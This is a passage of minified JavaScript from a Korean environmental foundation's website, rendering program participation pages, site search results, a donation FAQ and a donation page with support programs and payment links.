b:o?"4":"0",children:e.name}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",children:e.value}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_en_target&&Object(g.jsx)(hi,{title:"target",data:c.meta.participation_en_target}),c.meta.participation_en_selection&&Object(g.jsx)(hi,{title:"Selection Criteria",data:c.meta.participation_en_selection}),c.meta.participation_en_support&&Object(g.jsx)(hi,{title:"support",data:c.meta.participation_en_support}),c.meta.participation_en_period&&Object(g.jsx)(hi,{title:"Application period",data:c.meta.participation_en_period}),c.meta.participation_en_focus&&Object(g.jsx)(hi,{title:"Focus Areas",data:c.meta.participation_en_focus}),c.meta.participation_en_apply&&Object(g.jsx)(hi,{title:"Who Can Apply",data:c.meta.participation_en_apply}),c.meta.participation_en_funding&&Object(g.jsx)(hi,{title:"Funding",data:c.meta.participation_en_funding}),c.meta.participation_en_process&&Object(g.jsx)(ai,{title:"process",data1:c.meta.participation_en_process,data2:c.meta.participation_\uc120\ubc1c\uc808\ucc28\ube44\uace0}),c.meta.participation_en_howto&&Object(g.jsx)(hi,{title:"How To Apply",data:c.meta.participation_en_howto}),c.meta.participation_form_id&&"0"!==c.meta.participation_form_id&&Object(g.jsx)(Zt,{formId:c.meta.participation_form_id}),c.meta.participation_activity_category&&"0"!==c.meta.participation_activity_category&&Object(g.jsx)(Jt,{activity_cateogry:c.meta.participation_activity_category}),c.meta.participation_recent_post&&"0"!==c.meta.participation_recent_post&&Object(g.jsx)(fi,{boardId:c.meta.participation_recent_post}),c.meta.participation_recent_post_faq&&"0"!==c.meta.participation_recent_post_faq&&Object(g.jsx)(ki,{boardId:c.meta.participation_recent_post_faq}),c.meta.participation_youtube_playlist&&"0"!==c.meta.participation_youtube_playlist&&Object(g.jsx)(Ei,{playlistId:c.meta.participation_youtube_playlist}),"04"===t&&"04"===i&&Object(g.jsx)(Hi,{}),"04"===t&&"03"===i&&Object(g.jsx)(Mi,{}),("04"===t&&"01"===i||"04"===t&&"02"===i||"04"===t&&"05"===i||"01"===t&&"04"===i||"01"===t&&"03"===i||"04"===t&&"07"===i)&&Object(g.jsx)(Pi,{})]})})}qi.defaultProps={};var Vi=qi;function Ui(e){let{term:t,slug:i}=e;const{isLoading:r,error:c,data:s}=Object(b.useQuery)("ParticipationContent",(()=>{return e=`${t}${i}`,f.get(`?mode=get_participation&slug=${e}`).then((e=>e.data));var e}));return Object(g.jsx)(g.Fragment,{children:!r&&!c&&s&&Object(g.jsx)(g.Fragment,{children:s.map(((e,r)=>Object(g.jsx)(Vi,{term:t,slug:i,data:e},r)))})})}Ui.defaultProps={};var Ki=Ui,Yi=i(120);function Gi(e){let{data:t,term:i,slug:r}=e;const c=e=>e===`${i}${r}`,s=e=>`/participation/${i}/${e.slice(-2)}`,o=e=>e.includes("<b>")?e.split("<b>")[1].split("</b>")[0]:e.includes("&amp;")?e.replace("&amp;","&"):e,n="en"===window.__LANG__,[l]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),a=t.filter((e=>!!n||"on"!==e.meta.participation_en_only));return Object(g.jsxs)(j.b,{pt:"9",pb:"9",textAlign:"center",children:[a&&!l&&a.map(((e,t)=>Object(g.jsx)(U.a,{as:"a",href:s(e.meta.participation_slug),size:"lg",fontSize:"md",colorScheme:c(e.meta.participation_slug)?"dgr":"g",variant:c(e.meta.participation_slug)?"solid":"outline",ml:"3",mr:"3",children:o(e.title)},t))),t&&l&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(Yi.a,{children:[Object(g.jsx)(Yi.b,{as:U.a,rightIcon:Object(g.jsx)(st.d,{w:8,h:8}),borderRadius:"5px",height:"50px",width:"300px",children:t.filter((e=>c(e.meta.participation_slug))).map(((e,t)=>Object(g.jsx)(j.h,{size:"2xl",noOfLines:1,children:o(e.title)},t)))}),Object(g.jsx)(Yi.d,{width:"300px",bgColor:"#f9f9f9",children:t.map(((e,t)=>Object(g.jsx)(Yi.c,{w:"100%",children:Object(g.jsx)(j.i,{as:"a",w:"100%",href:s(e.meta.participation_slug),size:"lg",fontSize:"md",colorScheme:c(e.meta.participation_slug)?"dgr":"g",variant:c(e.meta.participation_slug)?"solid":"outline",ml:"3",mr:"3",pt:"2",pb:"2",children:Object(g.jsx)(j.p,{fontSize:"16",children:o(e.title)})})},t)))})]})})]})}Gi.defaultProps={};var Xi=Gi;function Ji(e){var t,i,c,s;let{params:o}=e;const{isLoading:n,error:l,data:a}=Object(b.useQuery)("participationTop",(()=>k("participation_category"))),[j,d]=Object(r.useState)({}),[h,x]=Object(r.useState)([]),{isLoading:p,error:O,data:m}=Object(b.useQuery)("participationCategory",(()=>_("participation","participation_category",o.first,-1,"ASC")));Object(r.useEffect)((()=>{if(void 0===a)return;const e=a.filter((e=>e.slug===o.first))[0];d(e);const t=a.filter((t=>t.parent===e.term_id)).map((e=>({title:e.name,slug:e.slug,meta:{participation_slug:e.slug.replace("-","")}})));x(t)}),[a]);const u="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[!n&&!l&&a&&j&&Object(g.jsx)(Ke,{type:"big",bgPath:`participation/top${j.slug}.jpg`,title:u?null===j||void 0===j||null===(t=j.meta)||void 0===t?void 0:t.participation_category_en_title:j.name,subtitle:u?null===j||void 0===j||null===(i=j.meta)||void 0===i?void 0:i.participation_category_en_parent_title:null===j||void 0===j||null===(c=j.meta)||void 0===c?void 0:c.participation_category_parent_text,description:u?null===j||void 0===j||null===(s=j.meta)||void 0===s?void 0:s.participation_category_en_desc[0]:null===j||void 0===j?void 0:j.description}),!p&&!O&&m&&!n&&a&&!u&&Object(g.jsx)(Xi,{data:0!==h.length?h:m,term:o.first,slug:o.second}),Object(g.jsx)(Ki,{term:o.first,slug:o.second})]})}Ji.defaultProps={};var $i=Ji;function Zi(e){let{params:t,postType:i,title:r,isSingle:c}=e;const{isLoading:s,error:o,data:n}=Object(b.useQuery)(`search${i}`,(()=>((e,t)=>f.get(`?mode=search&word=${e}&type=${t}&target=post&limit=10&offet=0`).then((e=>e.data)))(t.keyword,i))),l=e=>{let{title:t,content:i,excerpt:r,featured_full:c,displayButton:s,permalink:o}=e;return Object(g.jsx)(j.b,{maxW:"1200px",w:"100%",pb:4,children:Object(g.jsxs)(j.i,{href:o,children:[Object(g.jsx)(j.h,{size:"lg",dangerouslySetInnerHTML:{__html:t},pb:1}),Object(g.jsx)(j.p,{fontSize:"sm",color:"b.g",noOfLines:2,children:r})]})})};return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:1,pb:40,children:[Object(g.jsx)(j.h,{as:"h1",size:"3xl",color:"b.dgr",pb:2,children:r}),!s&&n&&n.items.length>0&&Object(g.jsx)(j.b,{pt:4,pb:4,children:Object(g.jsxs)(j.n,{children:[n.items.map(((e,t)=>Object(g.jsx)(l,{...e},t))),Object(g.jsx)(l,{})]})}),!s&&n&&0===n.items.length&&Object(g.jsx)(j.b,{pt:4,pb:4,children:Object(g.jsx)(j.p,{fontSize:"md",color:"b.g",children:"\uac80\uc0c9 \uacb0\uacfc\uac00 \uc5c6\uc2b5\ub2c8\ub2e4."})}),!c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{color:"b.lg",variant:"dashed"}),Object(g.jsx)(j.b,{textAlign:"center",pt:2,children:Object(g.jsx)(j.i,{href:`/search?keyword=${t.keyword}&postType=${i}`,children:Object(g.jsx)(j.p,{fontSize:"md",children:"\ub354\ubcf4\uae30"})})})]})]})})}Zi.defaultProps={};var er=Zi;const tr=[{postType:"kboard",title:"\uac8c\uc2dc\ud310"},{postType:"form",title:"\uc9c0\uc6d0\ud558\uae30"},{postType:"participation",title:"\ucc38\uc5ec\ud558\uae30"},{postType:"sheforum_lib",title:"\uc5f0\uad6c\ubcf4\uace0\uc11c"},{postType:"activity",title:"\ud65c\ub3d9\uc131\uacfc"}];function ir(e){var t;let{params:i}=e;const r=i.postType?tr.filter((e=>e.postType===i.postType)):tr,c=i.postType?`"${i.keyword}"\uc5d0 \ub300\ud55c "${null===(t=r[0])||void 0===t?void 0:t.title}" \uac80\uc0c9 \uacb0\uacfc`:`"${i.keyword}"\uc5d0 \ub300\ud55c \uac80\uc0c9 \uacb0\uacfc`;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",pt:"10",pb:"10",maxW:"1200px",margin:"0 auto",children:c}),r.map(((e,t)=>Object(g.jsx)(er,{params:i,postType:e.postType,title:e.title,isSingle:1===r.length},t))),Object(g.jsx)(j.b,{textAlign:"center",pt:"10",pb:"10",children:Object(g.jsxs)(j.p,{children:[Object(g.jsx)("a",{href:`https://ecoarchive.org/solr-search?q=${i.keyword}`,target:"_blank",children:"\ud658\uacbd\uc544\uce74\uc774\ube0c \ud480\uc232"})," \uc5d0\uc11c \ud658\uacbd \uad00\ub828 \ub2e4\uc591\ud55c \uae30\ub85d\uacfc \ucf58\ud150\uce20\ub97c \uac80\uc0c9\ud574\ubcf4\uc138\uc694. "]})})]})}ir.defaultProps={};var rr=ir,cr=i(121);const sr=[{title:"\ud6c4\uc6d0 \uc2e0\uccad\uc740 \uc5b4\ub5bb\uac8c \ud558\ub098\uc694?",content:"\uc628\ub77c\uc778\uc73c\ub85c \uc815\uae30, \uc77c\uc2dc\ud6c4\uc6d0 \uc2e0\uccad\ud558\uc2e4 \uc218 \uc788\uace0 \ubb34\ud1b5\uc7a5\uc785\uae08\uc73c\ub85c \ud6c4\uc6d0\ud558\uc2e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc628\ub77c\uc778\uc73c\ub85c \uc815\uae30, \uc77c\uc2dc\ud6c4\uc6d0\u2028\uc57d\uc815 \uc2dc \uc790\ub3d9\uc774\uccb4, \uce74\ub4dc\uacb0\uc81c \uc911 \uc120\ud0dd\ud558\uc5ec \ub0a9\ubd80\ud558\uc2e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ubb34\ud1b5\uc7a5 \uc785\uae08 \ud6c4\uc6d0 \ud6c4 \uae30\ubd80\uae08 \uc601\uc218\uc99d \ubc1c\uae09, \ud6c4\uc6d0 \uc548\ub0b4\ub97c \uc704\ud574 \uc0ac\ubb34\ucc98\ub85c \uc5f0\ub77d \ubc14\ub78d\ub2c8\ub2e4. \n    * \ud6c4\uc6d0 \ubb38\uc758 02-6318-9000"},{title:"\uae30\ubd80\uae08\uc740 \uc5b4\ub5bb\uac8c \uc0ac\uc6a9\ub418\ub098\uc694? ",content:"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0 \uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4dc\ub294 \ub300\uc548\uac1c\ubc1c\uc744 \uc704\ud574 \uc0ac\uc6a9\ub429\ub2c8\ub2e4. <br />\n    \xb7 \uc778\uc7ac\uc591\uc131\uc0ac\uc5c5 \u2013 \uc11d\xb7\ubc15\uc0ac\uacfc\uc815, \uae00\ub85c\ubc8c\ub9ac\ub354\uc2ed \uc7a5\ud559\uc9c0\uc6d0 / \ubc15\uc0ac\ud6c4\ud3a0\ub85c\uc6b0,\ud2b9\uc815\uc8fc\uc81c\uc5f0\uad6c\uc790 \uc5f0\uad6c\uc9c0\uc6d0<br />\n    \xb7 \ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5 \u2013 \uc2dc\ubbfc \uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0 \ud480\uc528, \ud480\uaf43, \ud480\uc232, \uad6d\uc81c \ud480\uc528 \uc0ac\uc5c5<br />\n    \xb7 \uad50\uc721\xb7\ubb38\ud654\xb7\ud611\ub825\uc0ac\uc5c5 \u2013 \ubbf8\uc138\uba3c\uc9c0\uad50\uc721, \ud658\uacbd\uc544\uce74\uc774\ube0c\ud480\uc232, \uc77c\ud658\uacbd\uac74\uac15\uc13c\ud130 \ub4f1"},{title:"\uae30\ubd80\uae08\uc740 \uacf5\uc815\ud558\uace0 \ud22c\uba85\ud558\uac8c \uc0ac\uc6a9\ub418\ub098\uc694?",content:"\uc232\uacfc\ub098\ub214\uc740 \uc9c0\uc815\uae30\ubd80\uae08\ub2e8\uccb4\ub85c \uae30\ubd80\uae08 \ub2e8\uccb4 \ubc95\uc801 \uc694\uac74\uc744 \uc900\uc218\ud558\uace0 \uc788\uc73c\uba70\n    \ud22c\uba85\ud558\uace0 \uc815\uc9c1\ud55c \ud6c4\uc6d0\uae08 \uc0ac\uc6a9\uc744 \uc704\ud574 \uc678\ubd80 \ud68c\uacc4\uac10\uc0ac\ub97c \uc9c4\ud589\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4."},{title:"\ud6c4\uc6d0\ub0b4\uc5ed\uc740 \uc5b4\ub5bb\uac8c \ud655\uc778 \ud560 \uc218 \uc788\ub098\uc694?",content:"\u2018\ub098\uc758 \ud6c4\uc6d0\u2019\ud398\uc774\uc9c0\uc5d0\uc11c \ub85c\uadf8\uc778 \ud6c4 \uae30\ubd80 \ub0b4\uc5ed\uc744 \ud655\uc778\ud558\uc2e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4."},{title:"\uac1c\uc778\uc815\ubcf4, \uacb0\uc81c\uc815\ubcf4\ub97c \ubcc0\uacbd\ud558\ub824\uba74 \uc5b4\ub5bb\uac8c \ud574\uc57c \ud558\ub098\uc694? ",content:"\uac1c\uc778\uc815\ubcf4 \ubcc0\uacbd\uc758 \uacbd\uc6b0 \u2018\ub098\uc758 \ud6c4\uc6d0\u2019 \ud398\uc774\uc9c0\uc5d0\uc11c \ub85c\uadf8\uc778 \ud6c4 \ubcc0\uacbd \uac00\ub2a5\ud569\ub2c8\ub2e4.\n    \uacb0\uc81c\uc815\ubcf4\uc5d0 \ub300\ud55c \ubcc0\uacbd \uc0ac\ud56d\uc774 \uc788\uc73c\uc2e4 \uacbd\uc6b0 \uc7ac\ub2e8\uc73c\ub85c \uc5f0\ub77d \uc8fc\uc2dc\uba74 \ud574\ub2f9 \ub0b4\uc6a9 \ubcc0\uacbd\ud558\uc5ec \ub4dc\ub9bd\ub2c8\ub2e4. <br />* \ud6c4\uc6d0 \ubb38\uc758 02-6318-9000"},{title:"\uae30\ubd80\uae08 \uc601\uc218\uc99d\uc740 \uc5b4\ub5bb\uac8c \ubc1b\uc744 \uc218 \uc788\ub098\uc694?",content:"\uc8fc\ubbfc\ub4f1\ub85d\ubc88\ud638 13\uc790\ub9ac\uac00 \ub4f1\ub85d\ub41c \uae30\ubd80\uc790\ub294 \ub9e4\ub144 1\uc6d4 \uad6d\uc138\uccad\uc758 \uc5f0\ub9d0\uc815\uc0b0\uac04\uc18c\ud654\uc11c\ube44\uc2a4\uc5d0\uc11c \ucd9c\ub825\ud558\uc2e4 \uc218 \uc788\uc73c\uba70 \u2018\ub098\uc758 \ud6c4\uc6d0\u2019 \ud398\uc774\uc9c0\uc5d0\uc11c\ub3c4 \ub0b4\uc5ed \ud655\uc784\uacfc \ucd9c\ub825\uc774 \uac00\ub2a5\ud569\ub2c8\ub2e4. "},{title:"\uae30\ubd80\uae08 \uc601\uc218\uc99d\uc744 \ub2e4\ub978 \uc0ac\ub78c\uc758 \uc774\ub984\uc73c\ub85c \ubc1c\uae09 \uac00\ub2a5\ud55c\uac00\uc694?",content:"\uae30\ubd80\uae08 \uc601\uc218\uc99d\uc740 \ub2e4\ub978 \uc0ac\ub78c\uc758 \uc774\ub984\uc73c\ub85c \ubcc0\uacbd\ud558\uc5ec \ubc1c\uae09\uc774 \ubd88\uac00\ud558\uba70 \ubcf8\uc778 \uba85\uc758\ub85c \ubc1c\uae09\ub429\ub2c8\ub2e4.<br />\ubcf8\uc778 \uba85\uc758\ub85c \ubc1c\uae09\ub41c \uae30\ubd80\uae08 \uc601\uc218\uc99d\uc740 \uc5f0\uac04 \uc18c\ub4dd \uae08\uc561 100\ub9cc\uc6d0 \uc774\ud558\uc778 \uae30\ubcf8\uacf5\uc81c\ub300\uc0c1(\ubc30\uc6b0\uc790, \uc9c1\uacc4\uc874\uc18d, \uc9c1\uacc4\ube44\uc18d, \ud615\uc81c\uc790\ub9e4 \ub4f1)\uc774 \ubc1c\uae09\ubc1b\uc740 \uac83\uc744 \ud569\uc0b0\ud558\uc5ec \uacf5\uc81c\uac00 \uac00\ub2a5\ud569\ub2c8\ub2e4."}],{flexBoxDirection:or}=l;function nr(e){let{}=e;const[t]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),i=t?"100%":"76%",r={padding:t?"12px 16px":"24px 38px",height:t?"60px":"80px",fontSize:t?"16px":"24px"};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"donation/bg.jpg",title:"\uc815\uae30/\uc77c\uc2dc\ud6c4\uc6d0",description:"\uc9c0\uc18d\uac00\ub2a5\ud558\uace0 \uac74\uac15\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4e4\uae30 \uc704\ud574<br />\uc232\uacfc\ub098\ub214\uc758 \ub098\ub214\uc758 \uae38\uc5d0 \ud568\uaed8 \ud574\uc8fc\uc138\uc694."}),Object(g.jsxs)(m,{pb:1,pt:80,children:[Object(g.jsx)(j.h,{as:"h1",size:t?"2xl":"5xl",color:"b.dgr",pb:"12",children:"\uc232\uacfc\ub098\ub214\uc758 \ud6c4\uc6d0\ud68c\uc6d0\uc73c\ub85c \ubaa8\uc2ed\ub2c8\ub2e4."}),Object(g.jsxs)(j.p,{fontSize:"xl",color:"b.g",fontWeight:"bold",textAlign:"justify",children:["(\uc7ac)\uc232\uacfc\ub098\ub214\uc740 \uac00\uc815, \uc77c\ud130, \uc9c0\uc5ed\uc0ac\ud68c\uc758 \ud658\uacbd\uc774 \uc232\uacfc \uac19\uc774 \uac74\uac15\ud558\uace0, \uc548\uc804\ud558\uba70, \uc9c0\uc18d\uac00\ub2a5\ud55c \uacf3\uc774\uc5b4\uc57c \ud55c\ub2e4\ub294 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc5ec\ub9dd\uc774 \ubaa8\uc5ec \ub9cc\ub4e4\uc5b4\uc9c4 \ube44\uc601\ub9ac\uc7ac\ub2e8\uc785\ub2c8\ub2e4. \ud658\uacbd \ubd84\uc57c \ubbf8\ub798 \uc778\uc7ac \uc591\uc131\uc744 \uc704\ud55c \uc7a5\ud559\uae08\uacfc \uc5f0\uad6c\ube44 \uc9c0\uc6d0\uc0ac\uc5c5, \uc2dc\ubbfc, \uccad\ub144, \uc800\uac1c\ubc1c\uad6d\uac00 \ub4f1\uc744 \ub300\uc0c1\uc73c\ub85c \ud558\ub294 \ud658\uacbd \ud601\uc2e0 \uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0\uc0ac\uc5c5\uc744 \ud3bc\uce58\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ub610\ud55c \uc601\uc138\uc0ac\uc5c5\uc7a5\uacfc \uc18c\uc678 \uacc4\uce35 \ub300\uc0c1\uc758 \uc0b0\uc5c5\ubcf4\uac74 \uc9c0\uc6d0\uc0ac\uc5c5, \uadf8\ub9ac\uace0 \ubb38\ud654, \uc804\uc2dc, \ucd9c\ud310, \uc544\uce74\uc774\ube0c \ub4f1\uc758 \uc0ac\uc5c5\uc744 \ud1b5\ud55c \uc2dc\ubbfc\ub4e4\uc758 \ud658\uacbd \uc778\uc2dd \ud5a5\uc0c1\uc744 \uc704\ud574 \ub178\ub825\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc232\uacfc\ub098\ub214\uc740 \uc124\ub9bd \uc774\ud6c4 \uacf5\uacf5\uc131, \ud22c\uba85\uc131, \uc804\ubb38\uc131, \ub3c5\ub9bd\uc131\uc774\ub77c\ub294 \ud575\uc2ec\uac00\uce58\ub97c \ud655\uace0\ud558\uac8c \uc9c0\ud0a4\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc55e\uc73c\ub85c\ub3c4 \uc774\ub7f0 \uac00\uce58\uc640 \uc6d0\uce59\uc744 \ud754\ub4e4\ub9bc \uc5c6\uc774 \uc720\uc9c0\ud574 \ub098\uac00\uae30 \uc704\ud574\uc11c\ub294 \ud6c4\uc6d0\uc790\uc640 \ub3d9\ubc18\uc790\uac00 \uc808\uc2e4\ud558\uac8c \ud544\uc694\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc232\uacfc\ub098\ub214\uc740 \ud568\uaed8 \ud588\ub358 \uadf8\ub9ac\uace0 \ud568\uaed8 \ud560 \ubaa8\ub4e0 \ubd84\ub4e4\uacfc\uc758 \uc778\uc5f0 \ud558\ub098\ud558\ub098\ub97c \uc18c\uc911\ud558\uac8c \uc0dd\uac01\ud569\ub2c8\ub2e4. \ud5c8\ub77d\ud558\uc2dc\ub294 \ud6c4\uc6d0\ud68c\uc6d0 \uba64\ubc84\uc2ed\uc740 \uc232\uacfc\ub098\ub214\uc774 \uc9c0\ud5a5\ud558\ub294 \uac00\uce58\uc640 \uc0ac\uc5c5\uc5d0 \ub300\ud55c \uac15\ub825\ud55c \uc9c0\uc9c0\uc640 \uaca9\ub824, \ub3d9\uc2dc\uc5d0 \ub3d9\ubc18\uc790\uc784\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ud45c\uc0c1\uc774 \ub420 \uac83\uc785\ub2c8\ub2e4. \uc18c\uc911\ud55c \ud6c4\uc6d0\uc740 \ubaa8\ub450 \uc232\uacfc\ub098\ub214\uc758 \ub2e4\uc591\ud55c \ud480\uc528\uc0ac\uc5c5\uc758 \uc218\ud61c\uc790\ub4e4\uc5d0\uac8c \ub3cc\uc544\uac00 \uc544\ub984\ub2e4\uc6b4 \uaf43\uc744 \ud53c\uc6b0\uace0 \uc232\uc744 \ub9cc\ub4dc\ub294 \ubc11\uac70\ub984\uc774 \ub420 \uac83\uc785\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uac10\uc0ac\ud569\ub2c8\ub2e4."]}),Object(g.jsx)(j.b,{overflow:"hidden",pt:"16",children:Object(g.jsx)(j.b,{float:"right",children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsxs)(j.p,{children:["2018\ub144 8\uc6d4",Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214 \uc774\uc0ac\uc7a5"]}),Object(g.jsx)(V.a,{src:"/images/about/sign.png",maxW:"190",pl:"6"})]})})})]}),Object(g.jsx)(m,{children:Object(g.jsx)(j.b,{children:Object(g.jsx)(V.a,{src:"/images/donation/donation_img.png"})})}),Object(g.jsxs)(m,{pt:1,pb:1,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.b,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:"\ud6c4\uc6d0\uc601\uc5ed"})}),Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\uc778\uc7ac\uc591\uc131\uc0ac\uc5c5"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac\ub97c \uc591\uc131\ud558\ub294 \uc7a5\ud559\uc0ac\uc5c5\uacfc \ub09c\uc81c \ud574\uacb0\uc744 \uc704\ud55c \uc5f0\uad6c\uc9c0\uc6d0 \uc0ac\uc5c5"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \uc704\ud55c \uc2dc\ubbfc \uc544\uc774\ub514\uc5b4\uc758 \uc2e4\ud589, \uc0ac\uc5c5\ud654, \uc815\ucc45\ud654, \uc804\uad6d \ub2e8\uc704 \ud655\uc0b0\uc744 \ub2e8\uacc4\uc801 \uc9c0\uc6d0"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\uad50\uc721\xb7\ubb38\ud654\xb7\ud611\ub825\uc0ac\uc5c5"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\uc9c0\uc5ed\uc0ac\ud68c \ubb38\uc81c\uc758 \uc2e4\uc9c8\uc801 \ud574\uacb0 \ubc0f \uc778\uc2dd \ud5a5\uc0c1\uc744 \uc704\ud55c \ubb38\ud654 \uc0ac\uc5c5 "})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\uae30\ud0c0"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\uc232\uacfc\ub098\ub214 \uc77c\ubc18\uc6b4\uc601\uae30\uae08 \ub4f1"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:80,pb:1,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.b,{mb:t?4:0,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:["\ud6c4\uc6d0\ud68c\uc6d0",Object(g.jsx)(Je,{}),"\uc2e0\uccad"]})}),Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.e,{alignItems:"center",justifyContent:t?"space-between":"",children:[Object(g.jsx)("a",{href:"https://mrmweb.hsit.co.kr/v2/default.aspx?Server=OOnCuQcBLccuWbPmV9TXcg==&action=join",target:"_blank",children:Object(g.jsx)(U.a,{size:t?"md":"lg",colorScheme:"dgr",...r,children:"\uc815\uae30\ud6c4\uc6d0 \ud558\ub7ec\uac00\uae30"})}),Object(g.jsx)("a",{href:"https://mrmweb.hsit.co.kr/v2/default.aspx?Server=OOnCuQcBLccuWbPmV9TXcg==&action=once2",target:"_blank",children:Object(g.jsx)(U.a,{ml:"4",size:t?"md":"lg",colorScheme:"og",...r,children:"\uc77c\uc2dc\ud6c4\uc6d0 \ud558\ub7ec\uac00\uae30"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"6":"0",children:"\ubb34\ud1b5\uc7a5\uc785\uae08"}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{size:t?"xl":"4xl",color:"b.dgr",pb:"8",children:"\ud55c\uad6dSC\uc740\ud589 440-20-228795 (\uc7ac)\uc232\uacfc\ub098\ub214"}),Object(g.jsxs)(j.p,{fontSize:"xl",color:"b.g",children:["\ubb34\ud1b5\uc7a5\uc785\uae08\uc73c\ub85c \uc77c\uc2dc\ud6c4\uc6d0 \uac00\ub2a5\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ubb34\ud1b5\uc7a5\uc785\uae08 \ud6c4 \ud6c4\uc6d0\uc790 \uc548\ub0b4\ub97c \uc704\ud574 \uc5f0\ub77d \ubd80\ud0c1\ub4dc\ub9bd\ub2c8\ub2e4."]})]})]})]})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:80,pb:1,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsxs)(j.b,{children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:["\ud6c4\uc6d0",Object(g.jsx)(Je,{}),"\ud504\ub85c\uadf8\ub7a8"]}),Object(g.jsx)(j.p,{pt:"4",textAlign:"right",children:"* \uac1c\uc778, \uae30\uc5c5 \ubb34\uad00"})]}),Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"4":"0",children:"\ud480\uc528"}),Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",children:"\uc6d4 5\ucc9c \uc6d0 \uc774\uc0c1~10\ub9cc \uc6d0 \ubbf8\ub9cc \ud6c4\uc6d0 